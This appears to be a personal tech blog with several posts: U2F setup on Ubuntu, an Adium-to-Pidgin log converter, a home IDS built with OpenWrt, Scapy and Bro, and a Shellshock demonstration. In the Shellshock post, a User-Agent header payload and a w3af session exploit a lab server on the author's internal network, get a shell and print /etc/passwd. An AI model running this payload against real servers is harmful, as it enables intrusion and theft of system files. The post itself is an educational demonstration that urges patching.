(Universal 2nd Factor) is an open standard for different internet services to enhance their authentication was a second factor. After the user enters their password, they are prompted to enter a second factor (such as a security key).
In our case, we’ll enforce U2F on Ubuntu by adding it to our main authentication mechanism (password). We’ll be using a Yubico (Yubikey) as our security key.
When prompted, press Enter to confirm adding the PPA.
Install the required software for Ubuntu to support U2F
sudo apt-get install libpam-u2f
Register your U2F keys
Open a terminal
Insert your U2F key
Execute
mkdir ~/.config/Yubico
pamu2fcfg > ~/.config/Yubico/u2f_keys
When the device flashes press touch the metal contact to confirm association
Enforce U2F on sudo commands
edit the file /etc/pam.d/sudo using your favorite editor (vim, vi ,nano, emacs, etc)
add the following line AFTER @include common-auth
auth required pam_u2f.so
Run the command sudo ls /root/
You’ll be entering your sudo password but the command *should* fail since you didn’t press on your U2F key. If the authentication is successful, then there is a problem.
Run the same command again “sudo ls /root/” and enter your password. Press on the metal contact when it begins flashing.
This time your should see the contents of /root
Enforce U2F on login
edit /etc/pam.d/gdm-password using your favorite editor
Add the line below after the “@include common-auth”
auth required pam_u2f.so
This should be enough to enforce U2F on your machine.
6. Add a Backup Key
It is of course always a good idea to add a backup key incase the key is lost. Otherwise, you won’t be able to login.
Insert your backup key
open a terminal and
run pamu2fcfg -n >> ~/.config/Yubico/u2f_keys
Touch the metal contact and when your device begins flashing.
Store this backup in a safe/secure but accessible place.
This blog post isn’t really about something specific. I recently stumbled onto a backup drive that had a folder containing Adium logs from a MacBook Pro I used around 2011-2012. I had a long weekend, so I thought I’d spend it importing those logs to Pidgin (which is what I currently use) and just blog about it.
First I had to do some analysis to see the differences between the logs.
First get all the XML and copy them to directories of the same name
First create the folders for each email account (the folder will have the format of just the email address):
now that we have the filenames in order, time to change the content of the file: I thought first I would do this using awk or sed, but then decided on python since it has a pretty neat htmlparser
#!/usr/bin/python
import traceback
from HTMLParser import HTMLParser
import sys

#class used to parse html data from the Adium Logs (techincally they are xml, but this will do)

class MyHTMLParser(HTMLParser):

        def __init__(self):
                HTMLParser.__init__(self)
                self.output =""
        def handle_starttag(self, tag, attrs):
                for attr in attrs:
                        #append the sender
                        if "alias" in attr:
                                 self.output = self.output +str(attr[1]+": ")
                        elif "time" in attr:
                                #append the time
                                time_str = attr[1]
                                time_str= time_str.replace("T"," ")
                                self.output = self.output +  "("+time_str+") "
        def handle_data(self, data):
                #append the message
                self.output = self.output + str(data)
                return

def clean_string(fileName):
        try:
                #instantiate an html parser
                parser = MyHTMLParser()

                #open the text file taken from the argument and read all the lines

                # line by line parse the file and retrieve the time, the sender and the message
                #the variable output in the object will contain the filtered content
                #all content will be appended to this variable
                with open(fileName,"r") as ifile:
                        for line in ifile:
                                parser.feed(line)

                #open the same file for writing, clear it's contents and write parser.output to it (which is the filtered content of the file)
                with open(fileName,"w+") as ifile:
                        #just print the entire parser.output string to the file
                        ifile.write(parser.output,)

        except Exception ,e:

           print(traceback.format_exc())

#take the name of the file (including its path) and pass it to clean_string function
clean_string(sys.argv[1])
Last week CVE-2014-6271 came to surface, also known as shellshock. A critical vulnerability that requires no authentication and can easily be exploited remotely. This bash bug brought back memories of Heartbleed, where one of the most used applications in the world suffers an easily exploited vulnerability.
The main problem lies with the Bash Shell, which is a command processor used in all Unix-like operating systems (Linux, Unix, Mac OS, ..etc). It runs processes statements run in environment variables. What’s worse is, that the bash shell is used by web applications as well as SSH servers when processing certain commands and they do set environment variables. The consequence is that any web application running bash, and those are usually cgi scripts running in perl, python, or php, may be vulnerable to remote code execution. It was confirmed that Apache servers on Linux, for example, using cgi_mod are vulnerable.
Below is one demonstration to an Ubuntu OS with a vulnerable bash.
bricked@bricked:~$ bash --version
GNU bash, version 4.2.25(1)-release (x86_64-pc-linux-gnu)
The line of code below shows that the bash is vulnerable since the word “vulnerable” was printed after and “echo” command was written in an environment variable. A bash which is not vulnerable would have not printed it.
The code seems harmless. After all, it is just output displayed on the screen. But the problem is, it is using bash. And worse, one of the main http parameters “User-Agent” sets an environment variable on the operating system called HTTP_USER_AGENT. Since any user can manually set the User-Agent, with the shellshock vulnerability, commands can be executed simply via setting the User-Agent variable. This can easily be done using wget, or curl.
In the case of this vulnerable web server a proof of concept can be shown simply by executing the following command from another machine that can reach the server. Since this is on an internal network, I’m using internal IP address. The address of this machine is 192.168.1.102, which means I can reach the page by simply requesting http://192168.1.102/cgi-bin/shellshock.cgi (shellshock.cgi being the name of the script).
However, before sending the request, I will set the User-Agent to something that will allow me to run a command. In this case I pick this value:
Basically, this value , sets a dummy value, followed by an output, followed by a command to ping the gateway (192.168.1.1). I can replace the ping command with other malicious commands (e.g. /bin/cat /etc/passwd)
Here’s what happens when setting the User-Agent string with the ping command. The server basically starts pinging the gateway address as shown in tcpdump traffic.
Andres Riancho added a plugin on w3af that would detect a vulnerable web server and exploit it.
root@victim:~/Downloads/w3af# ./w3af_console
Checking if a new version is available in our git repository. Please wait...
An error occurred while updating: "An error occurred while fetching from the remote Git repository! Please update manually using "git pull"."
w3af>>> plugins
w3af/plugins>>> audit shellshock
Unknown plugin: 'shellshock'
w3af/plugins>>> audit shell_shock
w3af/plugins>>> back
w3af>>> target
w3af/config:target>>> set target http://192.168.1.102/cgi-bin/shellshock.cgi
w3af/config:target>>> back
The configuration has been saved.
w3af>>> start
Shell shock was found at: "http://192.168.1.102/cgi-bin/shellshock.cgi", using HTTP method GET. The modified header was: "User-Agent" and it's value was: "() { :;}; echo "shellshock: check"". This vulnerability was found in the request with id 33.
Scan finished in 1 second.
Stopping the core...
The vulnerability is detected, now it’s time to exploit:
w3af/exploit>>> exploit os_commanding
os_commanding exploit plugin is starting.
Vulnerability successfully exploited. Generated shell object <os_commanding object (ruser: "www-data" | rsystem: "Linux bricked 3.8.0-29-generic x86_64 GNU/Linux")>
Vulnerability successfully exploited. This is a list of available shells and proxies:
- [0] <os_commanding object (ruser: "www-data" | rsystem: "Linux bricked 3.8.0-29-generic x86_64 GNU/Linux")>
Please use the interact command to interact with the shell objects.
w3af/exploit>>> interact 0
Execute "exit" to get out of the remote shell. Commands typed in this menu will be run through the os_commanding shell.
w3af/exploit/os_commanding-0>>> execute /bin/cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
colord:x:103:108:colord colour management daemon,,,:/var/lib/colord:/bin/false
lightdm:x:104:111:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:105:114::/nonexistent:/bin/false
avahi-autoipd:x:106:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:107:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
usbmux:x:108:46:usbmux daemon,,,:/home/usbmux:/bin/false
kernoops:x:109:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
pulse:x:110:119:PulseAudio daemon,,,:/var/run/pulse:/bin/false
rtkit:x:111:122:RealtimeKit,,,:/proc:/bin/false
speech-dispatcher:x:112:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh
hplip:x:113:7:HPLIP system user,,,:/var/run/hplip:/bin/false
saned:x:114:123::/home/saned:/bin/false
bricked:x:1000:1000:bricked,,,:/home/bricked:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
mysql:x:115:125:MySQL Server,,,:/nonexistent:/bin/false
tomcat7:x:116:126::/usr/share/tomcat7:/bin/false
postfix:x:117:127::/var/spool/postfix:/bin/false
I was able to print /etc/passwd!
If you’re running a *nix like OS, check whether or not your system is vulnerable. If it is, patch it immediately. Most distros released patches within a day of the vulnerability being disclosed.
Firstly, I have to say that every home would have a different network setup. So let me talk about the setup I got a bit:
I don’t have cable and I don’t have ADSL. Only thing I got is a mifi device with a Viva subscription chip. It is basically a Huawei device that looks like this:
I got 4 computers and a smartphone that connect to the mifi device (wirelessly )
As one would image with devices that come with a subscription, I don’t have much control over its settings. To setup an IDS one would need to at least to mirror traffic to a port or a machine. There’s no way I could do that here.
So, before settings up the IDS, I needed to add more flexibility to my network.
Why, you ask? It was the first one I found that support OpenWRT, which I will talk about below.
Topology-wise, I needed something like this:
One wireless switch that accepts both wireless and cable connection
The wireless switch should act as an access point to the mifi device that connects to the Internet.
The Switch in this case that will act as an access point will be the TP-Link router
After that I will make sure to set up port mirroring on the router such that all traffic inbound/outbound will be copied and sent to an IDS sensor, which is also physically connected to the TP-Link router via an Ethernet cable.
Let’s start with turning the TP-Link router to an access point to the mifi point
Setting up TP-Link with OpenWrt
The original firmware wouldn’t support turning the router to an access point. So, I had to flash something that had more functions. And the first that came to mind was OpenWrt. OpenWrt is one of the most widely used firmwares around. It incorporates a lot of the functions needed in a home router. So I flash the firmware used for my TP-Link model, which is here. I flashed “Attitude Adjustment”.
This what the original page looks like before flashing:
TP-Link original firmware flashing option

And here’s what the router web interface looks like under OpenWrt
OpenWrt WebUI
Ok. So, now that I have OpenWrt on my router. I need to setup the access point, and connect it to my mifi device. I shamelessly copied this from here. This was a question I asked in the OpenWrt forums.
The steps are pretty much straight forward:
Log into the luci webgui
Click on wifi under the network tab
Click on edit behind the wirless network
Set all settings for your private wifi network as desired (security and ssid)
Save and apply the settings
Enable the wifi radio, by clicking the enable button behind the wifi network
Click on the scan button
In the list that appears, click on ‘Join network’ for the appropriate network you want to connect to
Untick ‘Replace wireless configuration’
Fillout the WPA/WEP passphrase if that’s needed
Click on submit
And save and apply the unsaved changes
One more thing I need to do is to setup the nameserver for this interface that is set as an access point:
I edit /etc/config/network and make it look something like this:
root@OpenWrt:~# cat /etc/config/network

config interface 'loopback'
option ifname 'lo'
option proto 'static'
option ipaddr '127.0.0.1'
option netmask '255.0.0.0'

config interface 'lan'
option ifname 'eth0.1'
option type 'bridge'
option proto 'static'
option netmask '255.255.255.0'
option ipaddr '192.168.1.2'
option dns '8.8.8.8 8.8.4.4'
Do I have Internet on the TP-Link router?
BusyBox v1.19.4 (2013-03-14 11:28:31 UTC) built-in shell (ash)
Enter 'help' for a list of built-in commands.

_______                     ________        __
|       |.-----.-----.-----.|  |  |  |.----.|  |_
|   -   ||  _  |  -__|     ||  |  |  ||   _||   _|
|_______||   __|_____|__|__||________||__|  |____|
|__| W I R E L E S S   F R E E D O M
-----------------------------------------------------
ATTITUDE ADJUSTMENT (12.09, r36088)
-----------------------------------------------------
* 1/4 oz Vodka      Pour all ingredients into mixing
* 1/4 oz Gin        tin with ice, strain into glass.
* 1/4 oz Amaretto
* 1/4 oz Triple sec
* 1/4 oz Peach schnapps
* 1/4 oz Sour mix
* 1 splash Cranberry juice
-----------------------------------------------------
root@OpenWrt:~# ping www.google.com
PING www.google.com (173.194.124.48): 56 data bytes
64 bytes from 173.194.124.48: seq=0 ttl=53 time=53.207 ms
64 bytes from 173.194.124.48: seq=1 ttl=53 time=50.760 ms
64 bytes from 173.194.124.48: seq=2 ttl=53 time=59.722 ms
64 bytes from 173.194.124.48: seq=3 ttl=53 time=96.626 ms
^C
--- www.google.com ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 50.760/65.078/96.626 ms
Yes, I do, which means the TP-Link router is connected to the mifi and I can connect my machines directly to the router and have access to the Internet.
Ok…good: now let’s see if I can setup port-mirroring on this router.
Setting up Port-mirroring
I found something really convenient on google code: It’s simply called port-mirroring, and works on OpenWrt 🙂
I noticed that the protocols it supports for port mirroring is “TEE” and “TZSP”.
Here is what the Project Home page says:
“TEE” format mirroring is added in version 1.3. Since version 1.3, you can choose “TEE” or “TZSP” as the mirroring protocol.
If you don’t know what TZSP is, it’s a protocol used to encapsulate layer 2 packets in UDP datagrams. This is perfect for my scenario since I want the mirrored packets to be forwarded to a host. Seems to me a lot easier then the “TEE” option.
Ok, so I download port-mirroring on my openwrt flashed router and install it.
I then make sure the protocol it uses it “TZSP” and the IP address the packets go to is 192.168.1.64.
root@OpenWrt:~# cat /etc/config/port-mirroring
#
#"target" defines the mirror target, it can be a local interface or a remote ip
#address. For openwrt routers, it shall be remote ip in most case.
#
#"source_ports" defines the mirrored interface, for example, "wlan0" will mirror#all wireless traffic. Multiple interfaces are supported(ie: "wlan0,eth0").
#

config 'port-mirroring'
option "target" '192.168.1.64'
option 'source_ports' 'br-lan' 'br-wan'
option filter ''
option 'protocol' 'TZSP'
root@OpenWrt:~#
and I start the port-mirroring functionality:
root@OpenWrt:~# /etc/init.d/port_mirroring start

Now, it’s time to check the IDS monitor with IP 192.168.1.64, is it receiving any traffic:
UDP Traffic to the Sensor (192.168.1.64) encapsulated
Well, the good news is it is receiving traffic. Bad news is, as you would expect, it is encapsulated with UDP, which is expected with TZSP. Notice there is other traffic, which is just noise. Can’t send the traffic to the IDS sensor encapsulated. (Well, I could, but would add a lot of overhead and would affect its accuracy).
So, I need to remove the UDP datagram to get the “real” network packets.
“Decapsulating” TZSP Packets
What really comes to rescue here is Scapy. Scapy is a tool that allows me to mess around with packets. It has a python library that I will use to remove the UDP details. I first tell the program to monitor everything on ‘eth0’ and then for all UDP datagrams it should remove the TZSP encapsulation and send the traffic to ‘eth1’. (I consider this safe, since I only expect TZSP traffic to arrive on this laptop if it is UDP).
The code looks like the below:
from scapy.all import *

def writep(packet):

    udp_packet = packet.payload.payload

    tzsp_packet = udp_packet.payload
    tzsp_packet_str = str(tzsp_packet)

# remove 4 bytes of header plus first 2 bytes of tagged fields, last byte will give us how many more bytes we need to remove

    tzsp_minus_header_str = tzsp_packet_str[5:]

    try:

        tzsp_decapsulated_packet = Ether(tzsp_minus_header_str)
    except:
        return

    sendp(tzsp_decapsulated_packet,iface="eth1",realtime=True)
def main():
    sniff(iface="eth0",filter="udp",prn=writep)

main()
I, of course, need to create the dummy virtual interface ‘eth1’ since I do not actually have it. This is straight-forward on Debian
root@debian:/home/b3d0uin# ip link add name eth1 type dummy
root@debian:/home/b3d0uin# ip link set promisc on
root@debian:/home/b3d0uin# ip link set dev eth1 promisc on
root@debian:/home/b3d0uin# ip link set eth1 up
I run the scapy code in the background (of course, I need to have python installed on machine).

OK. I will start up my program and take a look at the traffic on eth1 this time:
‘Decapsulated’ pakcets after removing the TZSP encapsulation on 192.168.1.64

and on wireshark after visiting a website from my phone which is connected to the TP-Link switch:

Wireshark traffic after visiting www.indiana.edu on my phone
Boom! I have traffic on ‘eth1’
Setting up and IDS Sensor (Bro):
It is all downhill from here, I need to install an IDS. I picked Bro
I downloaded Bro 2.2 since at the time of writing it is the stable release.
I need to make sure it points to ‘eth1’ by editing node.cfg under /usr/loca/bro/etc/ and set the interface as ‘eth1’
# Example BroControl node configuration.
#
# This example has a standalone node ready to go except for possibly changing
# the sniffing interface.

# This is a complete standalone configuration.  Most likely you will
# only need to change the interface.
[bro]
type=standalone
host=localhost
interface=eth1
I then start bro
root@debian:/home/b3d0uin# /usr/local/bro/bin/broctl

Welcome to BroControl 1.2

Type "help" for help.

[BroControl]> start
Is bro receiving? One way is to test is to connect my smartphone to the TP-Link router and visit a website, and then check http.log under /usr/local/bro/logs/http.log
and it looks like it worked:
bro-traffic on http.log after visiting a website (guess which one?)
and that’s it!
